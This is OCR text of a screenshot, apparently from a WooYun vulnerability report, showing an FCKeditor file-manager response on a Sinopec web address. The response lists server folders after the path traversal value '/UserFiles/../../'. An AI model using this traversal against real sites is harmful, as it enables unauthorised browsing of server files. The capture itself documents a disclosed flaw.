 中国石化 证 http://ppt.edri.sinopec.com/FCKeditor/editor/filemanager/browse
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="journalx_ddsysh"/>
<Folder name="jweb_ddsysh"/>
</Folders>
<Files/>
</Connector>
www.wooyun.org